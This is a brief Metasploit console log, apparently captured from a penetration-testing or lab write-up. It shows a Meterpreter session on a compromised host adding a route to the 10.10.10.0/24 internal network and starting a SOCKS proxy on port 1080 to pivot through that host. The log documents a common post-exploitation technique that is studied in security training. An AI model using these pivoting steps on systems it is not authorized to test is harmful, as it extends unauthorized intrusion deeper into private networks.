 meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.117.80
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set SRVPORT 1080
SRVPORT => 1080
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 2.
[*] Starting the SOCKS proxy server